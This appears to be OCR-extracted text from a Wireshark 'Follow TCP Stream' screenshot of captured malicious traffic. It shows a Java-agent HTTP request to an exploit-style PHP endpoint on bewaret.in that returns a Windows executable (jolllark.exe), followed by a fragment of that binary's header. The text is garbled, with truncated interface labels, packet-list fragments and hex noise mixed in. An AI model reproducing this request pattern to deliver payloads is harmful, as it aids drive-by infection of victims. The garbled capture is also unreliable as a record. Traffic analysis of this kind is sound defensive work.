 Follow TCP Stream
.10)]
Stream Content
Internals Help
GET /sv/headlame.php?exp=jobe&key=unchsent&u=airyjury HTTP/1.1
User-Agent: Mozilla/4.0 (Windows XP 5.1) Java/1.6.0_10
Host: bewaret.in
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 16 Feb 2012 01:26:18 GMT
Server: Apache/2
X-Powered-By: PHP/5.2.17
Accept-Ranges: bytes
Content-Length: 83968
Content-Disposition: inline; filename=users/airyjury/file/jolllark.exe
Vary: User-Agent
Keep-Alive: timeout=1, max=100
Connection: Keep-Alive
Content-Type: application/octet-stream
MZ......................@...............................................!..L.!This
program cannot be run in DOS mode.
$............z...z...z...z....z....e..z....Y..z....l..z....k..z..Rich.
z..........................PE..L....!.M..............
..............q............
sion... Clear
Protocol Lengtl
HTTP 1133
TCP 60
TCP 60
TCP 60
TCP 6
TCP 6
TCP 6
HTTP 28
TCP 151
TCP 151
TCP 151
TCP 151
Entire conversation (169049 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
.. .*....E.
5. { ...9..
.. ..f...P.